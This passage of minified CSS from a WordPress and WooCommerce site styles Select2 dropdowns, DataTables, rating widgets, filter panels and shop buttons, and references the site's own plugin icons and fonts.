.select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;top:1px;right:1px;width:20px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent;border-style:solid;border-width:5px 4px 0;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888;border-width:0 4px 5px}.select2-container--default .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text}.select2-container--default .select2-selection--multiple .select2-selection__rendered{box-sizing:border-box;list-style:none;margin:0;padding:0 5px;width:100%}.select2-container--default .select2-selection--multiple .select2-selection__rendered li{list-style:none}.select2-container--default .select2-selection--multiple .select2-selection__placeholder{color:#999;margin-top:5px;float:left}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;float:right;font-weight:700;margin-top:5px;margin-right:10px}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{color:#999;cursor:pointer;display:inline-block;font-weight:700;margin-right:2px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{color:#333}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-search--inline,.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice,.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__placeholder{float:right}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:1px solid #000;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--above .select2-selection--single{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--below .select2-selection--single{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa}.select2-container--default .select2-search--inline .select2-search__field{background:0 0;border:none;outline:0;box-shadow:none;-webkit-appearance:textfield}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__option[role=group]{padding:0}.select2-container--default .select2-results__option[aria-disabled=true]{color:#999}.select2-container--default .select2-results__option[aria-selected=true]{background-color:#ddd}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#5897fb;color:#fff}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic .select2-selection--single{background-color:#f7f7f7;border:1px solid #aaa;border-radius:4px;outline:0;background-image:-webkit-linear-gradient(top,#fff 50%,#eee 100%);background-image:-o-linear-gradient(top,#fff 50%,#eee 100%);background-image:linear-gradient(to bottom,#fff 50%,#eee 100%);background-repeat:repeat-x}.select2-container--classic .select2-selection--single:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700;margin-right:10px}.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;border:none;border-left:1px solid #aaa;border-top-right-radius:4px;border-bottom-right-radius:4px;height:26px;position:absolute;top:1px;right:1px;width:20px;background-image:-webkit-linear-gradient(top,#eee 50%,#ccc 100%);background-image:-o-linear-gradient(top,#eee 50%,#ccc 100%);background-image:linear-gradient(to bottom,#eee 50%,#ccc 100%);background-repeat:repeat-x}.select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent;border-style:solid;border-width:5px 4px 0;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__arrow{border:none;border-right:1px solid #aaa;border-radius:0;border-top-left-radius:4px;border-bottom-left-radius:4px;left:1px;right:auto}.select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #5897fb}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:0 0;border:none}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888;border-width:0 4px 5px}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{border-top:none;border-top-left-radius:0;border-top-right-radius:0;background-image:-webkit-linear-gradient(top,#fff 0,#eee 50%);background-image:-o-linear-gradient(top,#fff 0,#eee 50%);background-image:linear-gradient(to bottom,#fff 0,#eee 50%);background-repeat:repeat-x}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;background-image:-webkit-linear-gradient(top,#eee 50%,#fff 100%);background-image:-o-linear-gradient(top,#eee 50%,#fff 100%);background-image:linear-gradient(to bottom,#eee 50%,#fff 100%);background-repeat:repeat-x}.select2-container--classic .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text;outline:0}.select2-container--classic .select2-selection--multiple:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--multiple .select2-selection__rendered{list-style:none;margin:0;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__clear{display:none}.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove{color:#888;cursor:pointer;display:inline-block;font-weight:700;margin-right:2px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice{float:right}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--classic.select2-container--open .select2-selection--multiple{border:1px solid #5897fb}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #aaa;outline:0}.select2-container--classic .select2-search--inline .select2-search__field{outline:0;box-shadow:none}.select2-container--classic .select2-dropdown{background-color:#fff;border:1px solid transparent}.select2-container--classic .select2-dropdown--above{border-bottom:none}.select2-container--classic .select2-dropdown--below{border-top:none}.select2-container--classic .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--classic .select2-results__option[role=group]{padding:0}.select2-container--classic .select2-results__option[aria-disabled=true]{color:grey}.select2-container--classic .select2-results__option--highlighted[aria-selected]{background-color:#3875d7;color:#fff}.select2-container--classic .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic.select2-container--open .select2-dropdown{border-color:#5897fb}[class*=" from-"]{opacity:1}.mt-car-search .select2.select2-container .select2-selection{margin-top:10px;margin-bottom:10px}.mt-car-search .select2-container--default .select2-selection--single .select2-selection__rendered{color:#483ca8}.single-icondrops .progress-bar{text-align:center!important;transition-duration:3s;background-color:#1d2780!important}#DataTable-icondrops-active tr{transition:all .3s ease;-webkit-transition:.3s;-ms-transition:.3s}#DataTable-icondrops-active tr:hover{box-shadow:0 0 40px rgba(0,0,0,.1)}.pagination>li>a,.pagination>li>span{margin-left:0!important}.mt-single-event-inner:hover{background-color:#f9f9f9;transition:all .2s ease-in-out;-webkit-transition:.2s ease-in-out;-ms-transition:.2s ease-in-out}#listings_metaboxs th label{text-align:right}#listings_metaboxs td{text-align:left;position:relative}#listings_metaboxs input:focus{border-color:#d1d1d1}#listings_metaboxs input[type=text],#listings_metaboxs select{border:1px solid #ddd;background-color:#fff;border-radius:0;padding:11px 15px;width:100%!important;box-shadow:none}#listings_metaboxs input[type=submit]{padding:15px 45px;border-radius:0;border:0;color:#fff;transition:all 250ms ease;-webkit-transition:250ms;-ms-transition:250ms;-moz-transition:250ms;-ms-transition:250ms;margin-top:15px;margin-bottom:40px}#listings_metaboxs input[type=submit]:hover{background:#6cd086}#listings_metaboxs table{border:0}#listings_metaboxs td{border:0!important}#listings_metaboxs th{border:0!important}#listings_metaboxs{border:2px solid #fff;width:900px;max-width:100%;margin:0 auto;text-align:center;padding:0!important;background:#fff;box-shadow:0 0 20px rgba(0,0,0,.04);-moz-box-shadow:0 0 20px rgba(0,0,0,.04);-ms-box-shadow:0 0 20px rgba(0,0,0,.04);-webkit-box-shadow:0 0 20px rgba(0,0,0,.04)}#listings_metaboxs table tr th{padding-left:50px!important}#listings_metaboxs table tr td{padding-right:50px!important}#listings_metaboxs label.error{right:15px;color:red;font-size:14px;margin-bottom:0}.thumbs-rating-container{padding:1em 0;display:block}.thumbs-rating-container span{cursor:pointer;transition:all .2s ease-in-out;-webkit-transition:.2s ease-in-out;-ms-transition:.2s ease-in-out}.thumbs-rating-container span i{transition:all .2s ease-in-out;-webkit-transition:.2s ease-in-out;-ms-transition:.2s ease-in-out}.thumbs-rating-container span:before{content:attr(data-text)}.thumbs-rating-container span.thumbs-rating-up:hover i{background:#4dc66c}.thumbs-rating-container span.thumbs-rating-down:hover i{background:#de2d1b}.thumbs-rating-container .thumbs-rating-down,.thumbs-rating-container .thumbs-rating-up{padding:14px .5em;color:#fff;font-size:16px}.thumbs-rating-container .thumbs-rating-up i{background:#6cd086;padding:19px;margin-right:8px;height:55px;width:55px;text-align:center}.thumbs-rating-container .thumbs-rating-down i{background:#e74c3c;padding:19px;margin-right:8px;height:55px;width:55px;text-align:center}.thumbs-rating-container .thumbs-rating-already-voted{padding:1em .5em;font-size:.9em;display:none;-webkit-transition:.3s;transition:all .3s;color:#fff;cursor:text}.thumbs-rating-container .thumbs-rating-already-voted:hover{color:#fff}.thumbs-rating-container .thumbs-rating-already-voted:before{content:attr(data-text)}.thumbs-rating-up{margin-bottom:0;display:block;width:200px}table.dataTable{clear:both;max-width:none!important;border-collapse:separate!important;margin-bottom:0;border:0}#DataTable-icondrops-active td{vertical-align:middle;padding:20px!important;border:0;border-bottom:1px solid #ccc;border-right:1px solid #ccc}table.dataTable td,table.dataTable th{-webkit-box-sizing:content-box;box-sizing:content-box}table.dataTable td.dataTables_empty,table.dataTable th.dataTables_empty{text-align:center}div.dataTables_wrapper div.dataTables_length label{font-weight:400;text-align:left;white-space:nowrap;margin-bottom:0;font-weight:700}div.dataTables_wrapper .dataTables_filter,div.dataTables_wrapper .dataTables_length{padding:15px 30px}div.dataTables_wrapper div.dataTables_length select{width:75px;display:inline-block}div.dataTables_wrapper div.dataTables_filter{text-align:right}div.dataTables_wrapper div.dataTables_filter label{font-weight:700;white-space:nowrap;text-align:left;margin-bottom:0}div.dataTables_wrapper div.dataTables_filter input{margin-left:.5em;display:inline-block;width:auto}div.dataTables_wrapper div.dataTables_info{white-space:nowrap;padding:15px 30px;line-height:2.5;font-weight:700}div.dataTables_wrapper div.dataTables_paginate{white-space:nowrap;text-align:right}div.dataTables_wrapper div.dataTables_paginate ul.pagination{margin:0;white-space:nowrap;border-radius:0;padding:15px 30px;vertical-align:middle}div.dataTables_wrapper div.dataTables_processing{position:absolute;top:50%;left:50%;width:200px;margin-left:-100px;margin-top:-26px;text-align:center;padding:1em 0}table.dataTable thead>tr>td.sorting,table.dataTable thead>tr>td.sorting_asc,table.dataTable thead>tr>td.sorting_desc,table.dataTable thead>tr>th.sorting,table.dataTable thead>tr>th.sorting_asc,table.dataTable thead>tr>th.sorting_desc{padding-right:30px}table.dataTable thead>tr>td:active,table.dataTable thead>tr>th:active{outline:0}table.dataTable thead .sorting,table.dataTable thead .sorting_asc,table.dataTable thead .sorting_asc_disabled,table.dataTable thead .sorting_desc,table.dataTable thead .sorting_desc_disabled{cursor:pointer;position:relative}div.dataTables_scrollHead table.dataTable{margin-bottom:0!important}div.dataTables_scrollBody>table{border-top:none;margin-top:0!important;margin-bottom:0!important}div.dataTables_scrollFoot>.dataTables_scrollFootInner{box-sizing:content-box}div.dataTables_scrollFoot>.dataTables_scrollFootInner>table{margin-top:0!important;border-top:none}@media screen and (max-width:767px){div.dataTables_wrapper div.dataTables_filter,div.dataTables_wrapper div.dataTables_info,div.dataTables_wrapper div.dataTables_length,div.dataTables_wrapper div.dataTables_paginate{text-align:center}}#DataTable-icondrops-active td{vertical-align:middle;padding:25px!important;border:0;border-bottom:1px solid #e9e9e9;border-right:1px solid #e9e9e9}#DataTable-icondrops-active td:first-child{border-right:1px solid #e9e9e9;border-left:1px solid #e9e9e9}#DataTable-icondrops-active td:last-child{border-right:1px solid #e9e9e9}div.dataTables_wrapper div.dataTables_length select{padding:5px 15px;border:1px solid #bdbdbd;font-style:normal;box-shadow:none;height:37px;margin:0 5px;font-weight:700;color:rgba(37,37,37,.3)}div.dataTables_wrapper div.dataTables_filter input{height:25px;padding:5px 15px;border:1px solid #bdbdbd;font-style:normal;box-shadow:none;font-weight:700}.dataTables_wrapper .pagination>.active>a,.dataTables_wrapper .pagination>.active>a:focus,.dataTables_wrapper .pagination>.active>a:hover,.dataTables_wrapper .pagination>.active>span,.dataTables_wrapper .pagination>.active>span:focus,.dataTables_wrapper .pagination>.active>span:hover{background-color:#1d2780;border-color:#1d2780;font-weight:700}.dataTables_wrapper .pagination>li:first-child>a,.dataTables_wrapper .pagination>li:first-child>span,.dataTables_wrapper .pagination>li:last-child>a,.dataTables_wrapper .pagination>li:last-child>span{border-radius:0;background:#f9f9f9;color:rgba(37,37,37,.5);font-weight:700}.dataTables_wrapper .dataTables_empty{font-weight:700}.dataTables_wrapper .form-control.input-sm::-webkit-input-placeholder{color:rgba(37,37,37,.3)!important}.dataTables_wrapper .form-control.input-sm::-moz-placeholder{color:rgba(37,37,37,.3)!important}.dataTables_wrapper .form-control.input-sm:-ms-input-placeholder{color:rgba(37,37,37,.3)!important}table.dataTable thead .sorting:after,table.dataTable thead .sorting_asc:after,table.dataTable thead .sorting_asc_disabled:after,table.dataTable thead .sorting_desc:after,table.dataTable thead .sorting_desc_disabled:after{position:absolute;bottom:14px;right:28px;display:block;font-family:'Glyphicons Halflings';opacity:.5}table.dataTable thead .sorting:after{opacity:.2;content:"\e150"}table.dataTable thead .sorting_asc:not(:first-child):after{content:"\e155"}table.dataTable thead .sorting_desc:after{content:"\e156"}table.dataTable thead .sorting_asc_disabled:after,table.dataTable thead .sorting_desc_disabled:after{color:#eee}div.dataTables_scrollBody>table>thead .sorting:after,div.dataTables_scrollBody>table>thead .sorting_asc:after,div.dataTables_scrollBody>table>thead .sorting_desc:after{display:none}div.dataTables_scrollBody>table>tbody>tr:first-child>td,div.dataTables_scrollBody>table>tbody>tr:first-child>th{border-top:none}.cd-main-content{position:relative;min-height:100vh}.cd-main-content:after{content:"";display:table;clear:both}.cd-tab-filter{position:relative;height:50px;width:140px;margin:0 auto;z-index:1}.cd-tab-filter::after{content:'';position:absolute;right:14px;top:50%;bottom:auto;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);display:inline-block;width:16px;height:16px;background:url("https://nftcrypto.io/wp-content/plugins/modeltheme-listings-manager/inc/shortcodes/mt-ico-filters/img/cd-icon-arrow.svg") center center no-repeat;-webkit-transition:.3s;-moz-transition:.3s;transition:all .3s;pointer-events:none}.cd-tab-filter ul{position:absolute;top:0;left:0;background-color:#fff;box-shadow:inset 0 -2px 0 #41307c}.cd-tab-filter li{display:none}.cd-tab-filter li:first-child{display:block}.cd-tab-filter a{display:block;height:50px;width:140px;line-height:50px;padding-left:14px}.cd-tab-filter a{cursor:pointer}.cd-tab-filter a.selected{background:#41307c;color:#fff}.cd-tab-filter.is-open::after{-webkit-transform:translateY(-50%) rotate(-180deg);-moz-transform:translateY(-50%) rotate(-180deg);-ms-transform:translateY(-50%) rotate(-180deg);-o-transform:translateY(-50%) rotate(-180deg);transform:translateY(-50%) rotate(-180deg)}.cd-tab-filter.is-open ul{box-shadow:inset 0 -2px 0 #41307c,0 2px 10px rgba(0,0,0,.2)}.cd-tab-filter.is-open ul li{display:block}.cd-tab-filter.is-open .placeholder a{opacity:.4}@media only screen and (min-width:768px){.cd-tab-filter{width:auto;cursor:auto}.cd-tab-filter::after{display:none}.cd-tab-filter ul{background:#1d2780;position:static;box-shadow:none;text-align:center}.cd-tab-filter li{display:inline-block}.cd-tab-filter li.placeholder{display:none!important}.cd-tab-filter a{display:inline-block;padding:0 1em;width:auto;text-transform:uppercase;font-weight:700;font-size:14px;transition:all .3s ease;-webkit-transition:.3s;-ms-transition:.3s}.cd-tab-filter a:not(.selected){color:#fff!important}.cd-tab-filter a:hover{color:#6cd087!important}.cd-tab-filter a.selected{background:0 0;color:#6cd087}.cd-tab-filter.is-open ul li{display:inline-block}}.cd-gallery{padding:26px 5%;width:100%}.cd-gallery li{margin-bottom:1.6em;display:none}.cd-gallery img{display:block;width:100%}.cd-gallery .cd-fail-message{display:none;text-align:center}@media only screen and (min-width:768px){.cd-gallery{padding:40px 3%}.cd-gallery ul{text-align:justify}.cd-gallery ul:after{content:"";display:table;clear:both}.cd-gallery li{width:48%;margin-bottom:0}}.cd-gallery ul{padding:0}@media only screen and (min-width:1170px){.cd-tab-filter{width:100%;float:right;margin:0;-webkit-transition:width .3s;-moz-transition:width .3s;transition:width .3s}.cd-tab-filter.filter-is-visible{width:80%}.cd-gallery{padding:30px 0 0;float:right;-webkit-transition:width .3s;-moz-transition:width .3s;transition:width .3s}.cd-gallery li{width:33.33%;margin:0 auto!important}.cd-gallery.filter-is-visible{width:80%;padding:30px 15px}}.cd-filter{position:absolute;top:0;left:0;width:280px;height:auto;background:#fff;box-shadow:4px 4px 20px transparent;z-index:2;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%);-webkit-transition:-webkit-transform .3s,box-shadow .3s;-moz-transition:-moz-transform .3s,box-shadow .3s;transition:transform .3s,box-shadow .3s;opacity:0}.cd-filter::before{content:'';position:absolute;top:0;left:0;height:50px;width:100%;background-color:#1d2780;z-index:2}.cd-filter form{padding:70px 20px}.cd-filter .cd-close{position:absolute;top:0;right:0;height:50px;line-height:50px;width:60px;color:#fff;font-size:14px;text-align:center;background:#252525;opacity:0;-webkit-transition:opacity .3s;-moz-transition:opacity .3s;transition:opacity .3s;z-index:3;cursor:pointer}.cd-filter.filter-is-visible{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);box-shadow:0 0 30px rgba(0,0,0,.1);-webkit-box-shadow:0 0 30px rgba(0,0,0,.1);-ms-box-shadow:0 0 30px rgba(0,0,0,.1);opacity:1}.cd-filter.filter-is-visible .cd-close{opacity:1}@media only screen and (min-width:1170px){.cd-filter{width:20%}.cd-filter form{padding:60px 15px}}.cd-filter-trigger{position:absolute;top:0;left:0;height:50px;line-height:50px;width:60px;overflow:hidden;text-indent:100%;color:transparent;white-space:nowrap;background:url(https://nftcrypto.io/wp-content/plugins/modeltheme-listings-manager/inc/shortcodes/mt-ico-filters/img/cd-icon-filter.svg) center center no-repeat;z-index:3}.cd-filter-trigger.filter-is-visible{cursor:pointer}@media only screen and (min-width:1170px){.cd-filter-trigger{width:auto;left:2%;text-indent:0;color:#fff!important;text-transform:uppercase;font-size:14px;font-weight:700;padding-left:24px;background-position:left center;-webkit-transition:color .3s;-moz-transition:color .3s;transition:color .3s;cursor:pointer}.cd-filter-trigger:hover{color:#6cd087!important}.cd-filter-trigger.filter-is-visible,.cd-filter-trigger.filter-is-visible:hover{color:#fff}}.cd-filter-block{margin-bottom:1.6em}.cd-filter-block h4{position:relative;margin-bottom:.2em;padding:10px 0 10px 20px;color:#9a9a9a;text-transform:uppercase;font-weight:700;font-size:14px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:pointer}.cd-filter-block h4::before{content:'';position:absolute;left:0;top:50%;width:16px;height:16px;background:url("https://nftcrypto.io/wp-content/plugins/modeltheme-listings-manager/inc/shortcodes/mt-ico-filters/img/cd-icon-arrow.svg") center center no-repeat;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:-webkit-transform .3s;-moz-transition:-moz-transform .3s;transition:transform .3s}.cd-filter-block h4.closed::before{-webkit-transform:translateY(-50%) rotate(-90deg);-moz-transform:translateY(-50%) rotate(-90deg);-ms-transform:translateY(-50%) rotate(-90deg);-o-transform:translateY(-50%) rotate(-90deg);transform:translateY(-50%) rotate(-90deg)}.cd-filter-block input,.cd-filter-block select{border-radius:0;background-color:#fff;border:2px solid #e6e6e6}.cd-filter-block input[type=search],.cd-filter-block input[type=text],.cd-filter-block select{max-width:175px;padding:.8em;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;appearance:none;box-shadow:none}.cd-filter-block input[type=search]:focus,.cd-filter-block input[type=text]:focus,.cd-filter-block select:focus{outline:0;background-color:#fff;border-color:#41307c}.cd-filter-block input[type=search]{border-color:transparent;background-color:#e6e6e6;font-size:14px!important}.cd-filter-block input[type=search]::-webkit-search-cancel-button{display:none}.cd-filter-block select{cursor:pointer;font-size:1.4rem}.cd-filter-block select::-ms-expand{display:none}.cd-filter-block input[type=checkbox],.cd-filter-block input[type=radio]{position:absolute;left:0;top:0;margin:0;padding:0;opacity:0;z-index:2;cursor:pointer}.cd-filter-block input[type=checkbox]:checked+label::before,.cd-filter-block input[type=radio]:checked+label::before{border-color:#41307c;background-color:#41307c}.cd-filter-block input[type=checkbox]:checked+label::after,.cd-filter-block input[type=radio]:checked+label::after{display:block}.cd-filter-content.cd-filters{padding:0}.woocommerce img{height:auto;max-width:100%}.woocommerce ul.products{clear:both}.woocommerce ul.products::after,.woocommerce ul.products::before{content:" ";display:table}.woocommerce ul.products::after{clear:both}.woocommerce ul.products li.first{clear:both}.woocommerce ul.products li.last{margin-right:0}.woocommerce .woocommerce-ordering{float:right}.woocommerce #content table.cart img,.woocommerce table.cart img{height:auto}.woocommerce #content table.cart td.actions,.woocommerce table.cart td.actions{text-align:right}.woocommerce form .password-input{display:flex;flex-direction:column;justify-content:center;position:relative}.woocommerce form .password-input input[type=password]{padding-right:2.5rem}.woocommerce form .password-input input::-ms-reveal{display:none}.woocommerce form .show-password-input{position:absolute;right:.7em;top:.7em;cursor:pointer}.woocommerce form .show-password-input::after{font-family:WooCommerce;speak:never;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-left:.618em;content:"\e010";text-decoration:none}.woocommerce form .show-password-input.display-password::after{color:#585858}:root{--woocommerce:#7F54B3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7F54B3;--wc-primary-text:white;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#b3af54;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676}@keyframes spin{100%{transform:rotate(360deg)}}@font-face{font-display:swap;font-family:WooCommerce;src:url(https://nftcrypto.io/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff2) format("woff2"),url(https://nftcrypto.io/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),url(https://nftcrypto.io/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype");font-weight:400;font-style:normal}.woocommerce-store-notice{position:absolute;top:0;left:0;right:0;margin:0;width:100%;font-size:1em;padding:1em 0;text-align:center;background-color:#7f54b3;color:#fff;z-index:99998;box-shadow:0 1px 1em rgba(0,0,0,.2);display:none}.woocommerce-store-notice a{color:#fff;text-decoration:underline}.woocommerce .blockUI.blockOverlay{position:relative}.woocommerce .blockUI.blockOverlay::before{height:1em;width:1em;display:block;position:absolute;top:50%;left:50%;margin-left:-.5em;margin-top:-.5em;content:"";animation:1s ease-in-out infinite spin;background:url(https://nftcrypto.io/wp-content/plugins/woocommerce/assets/images/icons/loader.svg) center center;background-size:cover;line-height:1;text-align:center;font-size:2em;color:rgba(0,0,0,.75)}.woocommerce a.remove{display:block;font-size:1.5em;height:1em;width:1em;text-align:center;line-height:1;border-radius:100%;color:red!important;text-decoration:none;font-weight:700;border:0}.woocommerce a.remove:hover{color:#fff!important;background:red}.woocommerce .quantity .qty{width:3.631em;text-align:center}.woocommerce .products ul,.woocommerce ul.products{margin:0 0 1em;padding:0;list-style:none;clear:both}.woocommerce .products ul::after,.woocommerce .products ul::before,.woocommerce ul.products::after,.woocommerce ul.products::before{content:" ";display:table}.woocommerce .products ul::after,.woocommerce ul.products::after{clear:both}.woocommerce .products ul li,.woocommerce ul.products li{list-style:none}.woocommerce .woocommerce-ordering{margin:0 0 1em}.woocommerce .woocommerce-ordering select{vertical-align:top}.woocommerce .cart .button,.woocommerce .cart input.button{float:none}.woocommerce a.added_to_cart{padding-top:.5em;display:inline-block}.woocommerce td.product-quantity{min-width:80px}.woocommerce form .form-row .select2-container{width:100%;line-height:2em}.woocommerce form .form-row.woocommerce-invalid .select2-container{border-color:#a00}.woocommerce form .form-row.woocommerce-validated .select2-container{border-color:#6dc22e}.woocommerce form.register{border:1px solid #cfc8d8;padding:20px;margin:2em 0;text-align:left;border-radius:5px}.woocommerce ul#shipping_method{list-style:none;margin:0;padding:0}.woocommerce ul#shipping_method li{margin:0 0 .5em;line-height:1.5em;list-style:none}.woocommerce ul#shipping_method li input{margin:3px .4375em 0 0;vertical-align:top}.woocommerce ul#shipping_method li label{display:inline}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button{font-size:100%;margin:0;line-height:1;cursor:pointer;position:relative;text-decoration:none;overflow:visible;padding:.618em 1em;font-weight:700;border-radius:3px;left:auto;color:#515151;background-color:#e9e6ed;border:0;display:inline-block;background-image:none;box-shadow:none;text-shadow:none}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.loading,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.loading,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.loading{opacity:.25;padding-right:2.618em}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.loading::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.loading::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.loading::after{font-family:WooCommerce;content:"\e01c";vertical-align:top;font-weight:400;position:absolute;top:.618em;right:1em;animation:2s linear infinite 